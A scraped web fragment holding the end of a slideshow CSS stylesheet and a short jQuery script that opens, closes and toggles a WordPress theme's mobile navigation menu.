	height: 10px;
	}
	
.slides-pagination a:hover,
.slides-pagination a.current {
	background-color:rgba(255,255,255,.8);
	}

@media screen and (max-width: 767px) {

	.slides-pagination {display: none;}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.signatureassociates.com/wp-content/themes/signature/js/nav.js
body_size: 392
content:
$(function() {
	var MobileNav = {
		init: function() {
			this.menu = $('#main-nav > ul');
			this.btnShowMenu = $('#navbtn');
			this.btnHideMenu = $('#nav-close');
			this.btnToggleDrop = $('li.drop-toggle');

			this.bindEvents();
		},

		bindEvents: function() {
			this.btnShowMenu.click($.proxy(this.handleShowMenu, this));
			this.btnHideMenu.click($.proxy(this.handleHideMenu, this));
			this.btnToggleDrop.click($.proxy(this.handeToggleDrop, this));

			$(window).resize($.proxy(this.handleResize, this))
		},

		handleShowMenu: function() {
			return this.menu.fadeIn();
		},

		handleHideMenu: function() {
			return this.menu.fadeOut();
		},

		handeToggleDrop: function(event) {
			if ($(event.currentTarget).hasClass('open'))
			{
				return $(event.currentTarget).removeClass('open');
			}

			MobileNav.btnToggleDrop.removeClass('open');

			return $(event.currentTarget).toggleClass('open');
		},

		handleResize: function() {
			if ($(window).width() > 767)
			{
				return this.menu.css('display', '');
			}
		}
	};

	MobileNav.init();
});